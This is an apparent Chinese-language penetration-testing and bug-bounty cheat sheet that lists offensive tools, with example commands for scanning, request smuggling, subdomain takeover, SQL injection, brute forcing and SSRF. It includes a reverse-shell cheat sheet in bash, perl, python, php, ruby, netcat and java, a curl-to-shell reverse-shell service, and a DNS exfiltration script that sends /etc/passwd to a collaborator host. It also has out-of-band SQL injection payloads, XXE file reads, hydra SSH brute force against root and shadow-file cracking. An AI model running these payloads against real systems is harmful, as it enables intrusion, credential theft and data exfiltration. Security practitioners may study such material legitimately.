while read i; do echo $i; echo -e "From: [email protected]\nTo: ${i}\nCc: [email protected]\nSubject: This is the subject ${i}\n\nThis is the body ${i}" | ssmtp ${i},[email protected]; done < emails.txt搜索漏洞

https://pypi.org/project/urlscanio/

# URLScan.io 是一个有用的工具,用于扫描潜在恶意网站并从中获取信息。URLScan 的创建者非常有帮助地制作了一个 API,可用于为您的工作流程添加一些自动化。urlscanio 是一个简单的 Python CLI 实用程序,它在使用 URLScan 时利用上述 API 来自动化我自己的个人工作流程。

urlscanio -i https://www.example.comhttps://github.com/vulnersCom/getsploit

# 受 searchsploit 启发的漏洞数据库命令行搜索和下载工具。

getsploit wordpress 4.7.0https://www.exploit-db.com/searchsploit

# 我们在 GitHub 上的漏洞利用数据库存储库中包含 searchsploit,它是 Exploit-DB 的命令行搜索工具,还允许您随身携带漏洞利用数据库的副本,无论您身在何处。

searchsploit -t oracle windowshttps://github.com/vulmon/Vulmap

# Vulmap 是一个开源的在线本地漏洞扫描器项目。它由适用于 Windows 和 Linux 操作系统的在线本地漏洞扫描程序组成。



https://grep.app

# 搜索 50 万个 git 仓库。

https://github.com/0ang3el/aem-hacker

# 识别易受攻击的 Adobe Experience Manager (AEM) 网络应用程序的工具。

python3 aem_hacker.py -u https://example.com --host your_vps_hostname_iphttps://github.com/laluka/jolokia-exploitation-toolkit

# Jolokia Exploitation Toolkit (JET) 有助于利用暴露的 jolokia 端点。

https://github.com/cve-search/git-vuln-finder

# 从 git 提交消息中查找潜在的软件漏洞。

git-vuln-finder -r ~/git/curl | jq .网络扫描

https://github.com/psinion/open-source-web-scanners

# GitHub 上的开源网络安全扫描器列表。

https://support.portswigger.net/customer

/portal/articles/1783127-using-burp-scanner

# Burp Scanner 是一款用于自动查找 Web 应用程序中安全漏洞的工具。

https://github.com/spinkham/skipfish

# Skipfish 是一个活跃的 Web 应用程序安全侦察工具。

skipfish -MEU -S dictionaries/minimal.wl -W new_dict.wl -C "AuthCookie=value" -X /logout.aspx -o output_dir http://www.example.com/https://github.com/sullo/nikto

# Nikto 是一个开源 (GPL) 网络服务器扫描器,它针对多个项目对网络服务器执行综合测试,包括超过 6700 个潜在危险的文件/程序,检查超过 1250 个的过时版本服务器,以及 270 多台服务器上的版本特定问题。它还会检查服务器配置项,例如是否存在多个索引文件、HTTP 服务器选项,并将尝试识别已安装的 Web 服务器和软件。扫描项和插件更新频繁,可以自动更新。

nikto -ssl -host www.example.comhttps://github.com/wpscanteam/wpscan

# WordPress 安全扫描器

wpscan --disable-tls-checks --ignore-main-redirect --user-agent 'Mozilla' -t 10 --force --wp-content-dir wp-content --url blog.example.comhttps://github.com/droope/droopescan

# 一种基于插件的扫描器,可帮助安全研究人员识别多个 CMS 的问题。

droopescan scan drupal -u example.comhttps://github.com/projectdiscovery/nuclei

# Nuclei 用于基于模板跨目标发送请求,导致零误报并提供对大量主机的快速扫描。

nuclei -l urls.txt -t cves/ -t files/ -o results.txthttps://github.com/six2dez/reconftw

# reconFTW 是一个旨在通过运行最佳工具集来执行枚举和找出漏洞来对目标域执行自动侦察的工具。

reconftw.sh -d target.com -ahttps://gobies.org

# 新一代网络安全技术,通过为目标建立完备的资产数据库,实现快速安全应急。

https://github.com/commixproject/commix

# 通过使用这个工具,可以非常容易地在某个易受攻击的参数或HTTP header 中发现并利用命令注入漏洞。

python commix.py --url="http://192.168.178.58/DVWA-1.0.8/vulnerabilities/exec/#" --data="ip=127.0.0.1&Submit=submit" --cookie="security=medium; PHPSESSID=nq30op434117mo7o2oe5bl7is4"https://github.com/MrCl0wnLab/ShellShockHunter

# Shellshock,也称为 Bashdoor,是 Unix Bash shell 中的一系列安全漏洞,第一个漏洞于 2014 年 9 月 24 日披露。

python main.py --range '194.206.187.X,194.206.187.XXX' --check --thread 40 --sslhttps://github.com/crashbrz/WebXmlExploiter/

# WebXmlExploiter 是一个利用错误配置或路径遍历 web.xml 文件暴露的工具。

https://github.com/stark0de/nginxpwner

# Nginxpwner 是一个简单的工具,用于查找常见的 Nginx 配置错误和漏洞。

HTTP 请求走私

https://github.com/defparam/smuggler

# 一个用 Python 3 编写的 HTTP 请求走私/异步测试工具。

python3 smuggler.py -q -u https://example.com/

# 通过命令行攻击 HTTPS 易受攻击的服务。当没有人相信你时,适合坚持。

echo 'UE9TVCAvIEhUVFAvMS4xDQpIb3N0OiB5b3VyLWxhYi1pZC53ZWItc2VjdXJpdHktYWNhZGVteS5uZXQNCkNvbm5lY3Rpb246IGtlZXAtYWxpdmUNCkNvbnRlbnQtVHlwZTogYXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkDQpDb250ZW50LUxlbmd0aDogNg0KVHJhbnNmZXItRW5jb2Rpbmc6IGNodW5rZWQNCg0KMA0KDQpH' | base64 -d | timeout 1 openssl s_client -quiet -connect your-lab-id.web-security-academy.net:443 &>/dev/nullhttps://github.com/neex/http2smugl

# 此工具有助于检测和利用 HTTP 请求走私,前提是它可以通过前端服务器通过 HTTP/2 -> HTTP/1.1 转换实现。

http2smugl detect https://example.com/https://github.com/BishopFox/h2csmuggler

# h2cSmuggler 通过与兼容 h2c 的后端服务器建立 HTTP/2 明文 (h2c) 通信,走私 HTTP 流量通过不安全的边缘服务器 proxy_pass 配置,允许绕过代理规则和访问控制。

h2csmuggler.py -x https://example.com/ --testhttps://github.com/0ang3el/websocket-smuggle

# 通过虚假的 WebSocket 连接走私 HTTP 请求。

python3 smuggle.py -u https://example.com/https://github.com/anshumanpattnaik

/http-request-smuggling

# 因此,此安全工具背后的想法是检测给定主机的 HRS 漏洞,并且检测是基于具有给定排列的时间延迟技术进行的。

https://portswigger.net/web-security/request-smuggling

# HTTP 请求走私是一种干扰网站处理从一个或多个用户接收到的 HTTP 请求序列的方式的技术。

https://github.com/PortSwigger/http-request-smuggler

# 这是 Burp Suite 的扩展,旨在帮助您发起 HTTP 请求走私攻击,最初是在 HTTP 异步攻击研究期间创建的。它支持扫描请求走私漏洞,还可以通过为您处理繁琐的偏移调整来帮助利用。

https://medium.com/@ricardoiramar

/the-powerful-http-request-smuggling-af208fafa142

# 这就是我如何能够在某些移动设备管理 (MDM) 服务器中利用 HTTP 请求走私并将任何 MDM 命令发送到为私人漏洞赏金计划注册的任何设备。

https://www.intruder.io/research

/practical-http-header-smuggling

# 现代 Web 应用程序通常依赖于多个服务器链,这些服务器将 HTTP 请求相互转发。这种转发造成的攻击面越来越受到关注,包括最近流行的缓存中毒和请求走私漏洞。大部分探索,尤其是最近的请求走私研究,已经开发出新的方法来从链中的某些服务器隐藏 HTTP 请求标头,同时让其他服务器看到它们——一种称为“标头走私”的技术。本文介绍了一种识别标头走私的新技术,并演示了标头走私如何导致缓存中毒、绕过 IP 限制和请求走私。

https://docs.google.com/presentation/d

/1DV-VYkoEsjFsePPCmzjeYjMxSbJ9PUH5EIN2ealhr5I/

# 两年前@albinowax 向我们展示了一种 PWN Web 应用程序的新技术,受到这种技术和@defparam 工具的启发,我收集了很多实现请求走私的突变。

https://github.com/GrrrDog/weird_proxies

# 这是一份关于各种反向代理和相关攻击行为的备忘单。

https://github.com/bahruzjabiyev/T-Reqs-HTTP-Fuzzer

# T-Reqs(两个请求)是一个基于语法的 HTTP 模糊器,作为标题为“T-Reqs:HTTP 请求走私与差异”的论文的一部分编写Fuzzing”,在 ACM CCS 2021 上展示。

https://github.com/BenjiTrapp/http-request-smuggling-lab

# 两个 HTTP 请求走私实验室。

https://infosec.zeyu2001.com/2022/

http-request-smuggling-in-the-multiverse-of-parsing-flaws

# 如今,新颖的 HTTP 请求走私技术依赖于与 HTTP 标准的细微偏差。在这里,我将讨论我最近的一些发现和新技术。

子域接管

https://github.com/anshumanbh/tko-subs

# 子域接管扫描器

tko-subs -data providers-data.csv -threads 20 -domains subdomains.txthttps://github.com/haccer/subjack

# Subjack 是一个用 Go 编写的子域接管工具,旨在同时扫描子域列表并识别能够被劫持的子域。

subjack -w subdomains.txt -t 100 -timeout 30 -o results.txt -sslhttps://github.com/Ice3man543/SubOver

# Subover 是一个恶意子域接管工具,最初是用 python 编写的,但在 Golang 中从头开始重写。自从重新设计以来,它一直以速度和效率为目标。

SubOver -l subdomains.txthttps://github.com/punk-security/dnsReaper

# DNS Reaper 是另一种子域接管工具,但强调准确性、速度和我们武器库中的签名数量。

python3 main.py file --filename subdomains.txtSQLi(SQL 注入)

https://github.com/sqlmapproject/sqlmap

# sqlmap 是一种开源渗透测试工具,可自动执行检测和利用 SQL 注入漏洞以及接管数据库服务器的过程。

sqlmap --force-ssl -r RAW_REQUEST.txt --user-agent='Mozilla' --batch

sqlmap -vv -u 'https://www.example.com?id=1*' --user-agent='Mozilla' --level 5 --risk 3 --batch存储库扫描

https://github.com/zricethezav/gitleaks

# Gitleaks 是一个 SAST 工具,用于检测 git repos 中的硬编码秘密,如密码、api 密钥和令牌。

https://github.com/michenriksen/gitrob

# Gitrob 是一种工具,可帮助查找推送到 Github 上公共存储库的潜在敏感文件。

https://github.com/dxa4481/truffleHog

# 在 git 存储库中搜索秘密,深入挖掘提交历史和分支。

https://github.com/awslabs/git-secrets

# 防止您将密码和其他敏感信息提交到 git 存储库。

https://github.com/eth0izzle/shhgit

# shhgit 通过在代码导致安全漏洞之前发现其代码中的秘密,帮助保护具有前瞻性思维的开发、运营和安全团队。

https://pinatahub.incognita.tech/

# PinataHub 允许您探索由 GoldDigger 检测到的公共 GitHub 存储库中提交的 400 万多个密码和秘密中的一小部分。

https://github.com/adamtlangley/gitscraper

# 一种工具,用于抓取公共 github 存储库以获取变量、文件夹和文件中的通用命名约定。

php gitscraper.php {GitHub Username} {GitHub Personal KEY}https://www.gitguardian.com/

# 通过企业级机密检测保护您的软件开发生命周期。使用我们久经考验的自动化检测引擎消除盲点。

https://docs.gitguardian.com/

secrets-detection/detectors/supported_credentials

# 这是 GitGuardian 支持的检测器的详尽列表。

秘密扫描

https://github.com/redhuntlabs/HTTPLoot

# 一种自动化工具,可以同时抓取、填写表单、触发错误/调试页面和从面向客户的网站代码中“掠夺”机密。

Google Dorks 扫描

https://github.com/opsdisk/pagodo

# 这个项目的目标是开发一个被动的 Google dork 脚本来收集互联网上可能存在漏洞的网页和应用程序。

python3 pagodo.py -d example.com -g dorks.txt -l 50 -s -e 35.0 -j 1.1CORS 配置错误

https://github.com/s0md3v/Corsy

# Corsy 是一个轻量级程序,可以扫描 CORS 实现中所有已知的错误配置。

python3 corsy.py -u https://example.com监控

CVE

https://www.opencve.io/

# OpenCVE(以前称为 Saucs.com)允许您订阅供应商和产品,并在 CVE 发布或更新时立即向您发送警报。

攻击

暴力破解

https://github.com/vanhauser-thc/thc-hydra

# 每个密码安全研究都表明,最大的安全漏洞之一是密码。该工具是一个概念验证代码(poc),使研究人员和安全顾问有可能展示从远程系统获得未经授权的访问是多么容易。

hydra -l root -P 10-million-password-list-top-1000.txt www.example.com -t 4 sshhttps://www.openwall.com/john/

# John the Ripper 是一种开源密码安全审核和密码恢复工具,可用于许多操作系统。

unshadow /etc/passwd /etc/shadow > mypasswd.txt

john mypasswd.txthttps://hashcat.net/hashcat/

# Hashcat 是一个密码恢复工具。

hashcat -m 0 -a 0 hashes.txt passwords.txthttps://github.com/iangcarroll/cookiemonster

# CookieMonster 是一个命令行工具和 API,用于解码和修改来自多个不同框架的易受攻击的会话 cookie。它旨在在自动化管道中运行,该管道必须能够有效地处理大量此类 cookie 以快速发现漏洞。此外,CookieMonster 是可扩展的,可以轻松支持新的 cookie 格式。

cookiemonster -cookie "gAJ9cQFYCgAAAHRlc3Rjb29raWVxAlgGAAAAd29ya2VkcQNzLg:1mgnkC:z5yDxzI06qYVAU3bkLaWYpADT4I"https://github.com/ticarpi/jwt_tool

# jwt_tool.py 是一个用于验证、伪造、扫描和篡改 JWT(JSON Web 令牌)的工具包。

python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.aqNCvShlNT9jBFTPBpHDbt2gBB1MyHiisSDdp8SQvgwhttps://github.com/ustayready/fireprox

# 旋转源 IP 地址以绕过速率限制

渗透

https://github.com/vp777/procrustes

# 一个 bash 脚本,通过 dns 自动泄露数据

https://github.com/sensepost/reGeorg

# reDuh 的继任者,伪装一个堡垒网络服务器并通过 DMZ 创建 SOCKS 代理。隧道和pwn。

https://github.com/fbkcs/ThunderDNS

# 这个工具可以通过 DNS 协议转发 TCP 流量。非编译客户端 + socks5 支持。

https://cloud.hacktricks.xyz/pentesting-cloud/gcp-pentesting

/gcp-services/gcp-databases-enum/gcp-firebase-enum

https://blog.assetnote.io/bug-bounty/2020/02 /01/

expanding-attack-surface-react-native/

# 使用 apikey 从 Firebase 中提取数据。

$ python3 -m venv venv

$ source venv/bin/activate

$ pip3 install pyrebase4

$ python3

>>> import pyrebase

>>> config = {"apiKey":"AIz...","authDomain":"project.firebaseapp.com","databaseURL":"https://project.firebaseio.com"...}

>>> firebase = pyrebase.initialize_app(config)

>>> db = firebase.database()

>>> print(db.get())

# 通过 dns 的纯 bash 过滤

## 在目标服务器上执行(替换 YOURBCID)

CMD="cat /etc/passwd"

HID=$(tr -dc A-Za-z0-9 </dev/urandom | head -c 5)

CMDID=$(tr -dc A-Za-z0-9 </dev/urandom | head -c 5)

BC="YOURBCID.burpcollaborator.net"

D="$HID-$CMDID.$BC"

M=$($CMD 2>&1); T=${#M}; O=0; S=30; I=1; while [ "${T}" -gt "0" ]; do C=$(echo ${M:${O}:${S}}|base64); C=${C//+/_0}; C=${C//\//_1}; C=${C//=/_2}; host -t A $I.${C}.$D&>/dev/null; O=$((${O}+${S})); T=$((${T}-${S})); I=$((I+1)); done

## 在攻击者机器上执行(替换 YOURBIID)并提取 Burp Collaborator 结果

BCPURL="https://polling.burpcollaborator.net/burpresults?biid=YOURBIID"

RESULTS=$(curl -sk "${BCPURL}")

## 获取可用的 ID

echo "${RESULTS}" | jq -cM '.responses[]' | while read LINE; do if [[ $LINE == *'"protocol":"dns'* ]]; then echo ${LINE} | jq -rM '.data.subDomain' | egrep --color=never "^[[:digit:]]+\..*\..*\.$BC$"; fi; done | sed -r 's/^[[:digit:]]+\.[^.]+\.([^.]+)\..*/\1/g' | sort -u

## 更新 ID 并获取命令结果(对每个 ID 重复)

ID="xxxxx-xxxxx"

echo "${RESULTS}" | jq -cM '.responses[]' | while read LINE; do if [[ $LINE == *'"protocol":"dns'* ]]; then echo ${LINE} | jq -rM '.data.subDomain' | egrep "^[[:digit:]]+\..*\..*\.$BC$"; fi; done | egrep "$ID" | sort -t. -k3 -g | sed -r 's/^[[:digit:]]+\.([^.]+)\..*/\1/g' | while read i; do i=${i//_0/+}; i=${i//_1/\/}; i=${i//_2/=}; echo ${i} | base64 -d; done

slideshare.net/snyff/code-that-gets-you-pwnsd

# 让你 pwn(s|’d) 的代码。非常有趣的绕过想法。

aufzayed/bugbounty/tree/main/403-bypass

# 常见的 403 绕过。

一般的

https://github.com/firefart/stunner

# Stunner 是一种通过 TCP 服务器测试和利用 STUN、TURN 和 TURN 的工具。TURN 是一种主要用于视频会议和音频聊天 (WebRTC) 的协议。

stunner info -s x.x.x.x:443手动

有效载荷(payloads)

https://github.com/six2dez/OneListForAll

# 这是一个为网络模糊测试生成巨大词表的项目,如果你只想用一个好的词表进行模糊测试,请使用文件 onelistforallmicro.txt。

https://github.com/swisskyrepo/PayloadsAllTheThings

# PayloadsAllTheThings

https://github.com/0xacb/recollapse

# REcollapse 是一个帮助工具,用于黑盒正则表达式模糊测试以绕过验证并发现 Web 应用程序中的规范化。

https://appcheck-ng.com/

wp-content/uploads/unicode_normalization.html

# Unicode 规范化有利于 WAF 绕过。

https://portswigger.net/web-security/

cross-site-scripting/cheat-sheet

# 这个跨站点脚本 (XSS) 备忘单包含许多可以帮助您绕过 WAF 和过滤器的向量。您可以按事件、标签或浏览器选择向量,每个向量都包含概念证明。

https://portswigger.net/web-security/xxe

# XML 外部实体注入(也称为 XXE)是一种 Web 安全漏洞,允许攻击者干扰应用程序对 XML 数据的处理。它通常允许攻击者查看应用程序服务器文件系统上的文件,并与应用程序本身可以访问的任何后端或外部系统进行交互。

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>

<stockCheck><productId>&xxe;</productId></stockCheck>https://phonexicum.github.io/infosec/xxe.html

#信息安全PENTEST XXE

<!DOCTYPE foo SYSTEM "http://xpto.burpcollaborator.net/xpto.dtd">https://github.com/GoSecure/dtd-finder

# 识别文件系统快照上的 DTD 并使用这些本地 DTD 构建 XXE 有效载荷。

https://www.blackhat.com/us-17/briefings.html#

a-new-era-of-ssrf-exploiting-url-parser-in-

trending-programming-languages

# 我们提出了一种新的利用技术,带来绕过 SSRF(服务器端请求伪造)保护的全新攻击面。

https://github.com/orangetw/

Tiny-URL-Fuzzer/blob/master/samples.txt

bypass(绕过)

https://blog.ryanjarv.sh/2022/03/16/

bypassing-wafs-with-alternate-domain-routing.html

# 使用备用域路由绕过 CDN WAF

https://bishopfox.com/blog/json-interoperability-vulnerabilities

# 同一个 JSON 文档可以跨微服务解析为不同的值,从而导致各种潜在的安全风险。

https://github.com/filedescriptor/Unicode

-Mapping-on-Domain-names

# 浏览器支持国际化域名,但一些Unicode字符被转换成英文字母和符号。这对于创建非常短的域或绕过 SSRF 保护可能很有用。

https://neilmadden.blog/2022/04/19/

psychic-signatures-in-java/

# 这个错误的严重性怎么强调都不为过。如果您对这些安全机制中的任何一个使用 ECDSA 签名,那么如果您的服务器运行的是 2022 年 4 月重要补丁更新 (CPU) 之前的任何 Java 15、16、17 或 18 版本,攻击者就可以轻松地完全绕过它们。对于上下文,现实世界中几乎所有 WebAuthn/FIDO 设备(包括 Yubikeys)都使用 ECDSA 签名,许多 OIDC 提供商使用 ECDSA 签名的 JWT。

https://h.43z.one/ipconverter/

# 将 IP 地址转换为不同的格式以进行绕过。

反序列化

https://github.com/joaomatosf/jexboss

# JexBoss 是一种用于测试和利用 JBoss 应用程序服务器和其他 Java 平台、框架、应用程序等中的漏洞的工具。

https://github.com/pimps/JNDI-Exploit-Kit

# 这是由 @welk1n ( welk1n/JNDI-Injection-Exploit ) 创建的伟大开发工具的分叉修改版本。

SSRF(服务器端请求伪造)

https://lab.wallarm.com/blind-ssrf-exploitation/

# 有 SSRF 这样的东西。有很多关于它的信息,但这里是我的快速总结。

https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/

# SSRF 盲链词汇表。

https://wya.pl/2021/12/20/

bring-your-own-ssrf-the-gateway-actuator/

# 带上你自己的 SSRF – 网关执行器。

https://blog.tneitzel.eu/posts/01-attacking-java-rmi-via-ssrf/

# 通过 SSRF 攻击 Java RMI。

https://docs.aws.amazon.com/lambda

/latest/dg/runtimes-api.html#runtimes-api-next

# 在 AWS lambda 中获取 SSRF?

http://localhost:9001/2018-06-01/runtime/invocation/nextDNS 重新绑定

http://rebind.it

# Singularity of Origin 是一个执行 DNS 重新绑定攻击的工具。它包括必要的组件,用于将攻击服务器 DNS 名称的 IP 地址重新绑定到目标计算机的 IP 地址,并提供攻击有效负载以利用目标计算机上的易受攻击的软件。

brannondorsey/dns-rebind-toolkit

# DNS Rebind Toolkit 是一个前端 JavaScript 框架,用于开发针对局域网 (LAN) 上易受攻击的主机和服务的 DNS 重新绑定攻击。

https://github.com/brannondorsey/whonow

# 用于动态执行 DNS 重新绑定攻击的恶意 DNS 服务器。

https://nip.io

# 任何 IP 地址的死简单通配符 DNS

https://sslip.io

# sslip.io 是一项 DNS(域名系统)服务,当使用具有嵌入式 IP 地址的主机名查询时,返回该 IP 地址。

http://1u.ms/

# 这是一小组零配置 DNS 实用程序,用于协助检测和利用 SSRF 相关漏洞。它提供易于使用的 DNS 重新绑定实用程序,以及一种获取具有任何给定内容的可解析资源记录的方法。

SMTP 标头注入

https://www.acunetix.com/blog/articles/email-header-injection/

# 网页和 Web 应用程序实现联系表单是常见的做法,这些表单又会向目标收件人发送电子邮件。大多数时候,此类联系表格会设置标题。这些标头由 Web 服务器上的电子邮件库解释,并转换为生成的 SMTP 命令,然后由 SMTP 服务器处理。

POST /contact.php HTTP/1.1

Host: www.example2.com

name=Best Product\nbcc: [email protected]&[email protected]&message=Buy my product!反向shell

http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

# 如果你足够幸运,在渗透测试中发现了一个命令执行漏洞,很快你可能会想要一个交互式 shell .

# 重击

bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

# PERL

perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

# Python

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

# PHP

php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

# 红宝石

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

# 网猫

nc -e /bin/sh 10.0.0.1 1234

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

# Java

r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()

# xterm、

xterm -display 10.0.0.1:1

Xnest :1

xhost +targetiphttps://reverse-shell.sh/

# 反向 Shell 即服务

nc -l 1337

curl https://reverse-shell.sh/yourip:1337 | shhttps://github.com/calebstewart/pwncat

# pwncat 是针对 Linux 目标的后期开发平台。

SQLi(SQL 注入)

https://arxiv.org/abs/1303.3047

# 本文描述了一种高级 SQL 注入技术,其中利用 DNS 解析过程来检索恶意 SQL 查询结果。

# oracle

'||(SELECT%20UTL_INADDR.GET_HOST_ADDRESS('xpto.example.com'))||'

'||(SELECT%20UTL_HTTP.REQUEST('http://xpto.example.com')%20FROM%20DUAL)||'

'||(SELECT%20HTTPURITYPE('http://xpto.example.com').GETCLOB()%20FROM%20DUAL)||'

'||(SELECT%20DBMS_LDAP.INIT(('xpto.example.com',80)%20FROM%20DUAL)||'

# MySQL

'||(SELECT%20LOAD_FILE('\\xpto.example.com'))||'

# microsoft SQL Server

'+;EXEC('master..xp_dirtree"\\xpto.example.com\"');+'

'+;EXEC('master..xp_fileexist"\\xpto.example.com\"');+'

'+;EXEC('master..xp_subdirs"\\xpto.example.com\"');+'

# PostgreSQL

'||;COPY%20users(names)%20FROM%20'\\xpto.example.com\';||'kleiton0x00/Advanced-SQL-Injection-Cheatsheet

# 此存储库包含所有类型的 SQL 注入的高级方法。

/blog/web-security/sql-injection-cheat-sheet/

# 此 SQL 注入备忘单是 Ferruh Mavituna 在其个人博客上 2007 年发布的更新版本。目前,此 SQL 注入备忘单仅包含 MySQL、Microsoft SQL Server 的信息,以及 ORACLE 和 PostgreSQL SQL 服务器的一些有限信息。本表中的一些示例可能无法在所有情况下工作,因为实际环境可能因括号的使用、不同的代码库和意想不到的、奇怪的和复杂的 SQL 语句而有所不同。

xss 跨站脚本

https://rhynorater.github.io/postMessage-Braindump

# 在过去的几场现场黑客活动中,与 postMessage 相关的错误让我获得了一些可观的赏金。以下是您需要了解的有关 postMessage 的快速摘要。

https://www.gremwell.com/firefox-xss-302

# 强制 Firefox 在 302 重定向期间执行 XSS 负载。

XPath注入

https://book.hacktricks.xyz/pentesting-web/xpath-injection

# XPath 注入是一种攻击技术,用于利用从用户提供的输入构建 XPath(XML 路径语言)查询的应用程序来查询或导航 XML 文档。

https://devhints.io/xpath

# Xpath 速查表。

https://www.s4msecurity.com/2022/06/08/

xml-xpath-injection-search-bwapp-level-low/

# 本文主题为 Web 应用程序上的 XML/XPath 注入漏洞。

LFI(本地文件包含)

https://bierbaumer.net/security/php-lfi-with-nginx-assistance/

# 这篇文章提出了一种以最普遍的方式利用本地文件包含 (LFI) 漏洞的新方法,前提是仅假设 PHP 与 Nginx 结合运行在通用标准配置下。

SSTI(服务器端模板注入)

https://www.youtube.com/watch?v=SN6EVIG4c-0

# 10 分钟内完成模板注入 (SSTI)

https://portswigger.net/research/

server-side-template-injection

# 模板引擎被网络应用程序广泛用于通过网页和电子邮件呈现动态数据。将用户输入不安全地嵌入到模板中会导致服务器端模板注入,这是一个经常发生的严重漏洞,非常容易被误认为是跨站点脚本 (XSS),或者完全被忽略。与 XSS 不同,模板注入可用于直接攻击 Web 服务器的内部,并经常获得远程代码执行 (RCE),将每个易受攻击的应用程序变成潜在的支点。

https://github.com/epinna/tplmap

# Tplmap 通过多种沙箱逃逸技术协助利用代码注入和服务器端模板注入漏洞来访问底层操作系统。

tplmap.py --os-shell -u 'http://www.example.com/page?name=John'https://github.com/vladko312/SSTImap

# SSTImap 是一种渗透测试软件,可以检查网站是否存在代码注入和服务器端模板注入漏洞并加以利用,从而提供对操作系统本身的访问权限。

sstimap.py -u https://example.com/page?name=JohnWebDAV(Web 分布式创作和版本控制)

http://www.webdav.org/cadaver/

# cadaver 是 Unix 的命令行 WebDAV 客户端。

https://github.com/cldrn/davtest

# 该程序试图利用启用 WebDAV 的服务器。

通用工具

https://ahrefs.com/backlink-checker

# 试用 Ahrefs 的反向链接检查器的免费版本。

https://gchq.github.io/CyberChef/

https://www.ddosi.org/code

# 网络瑞士军刀

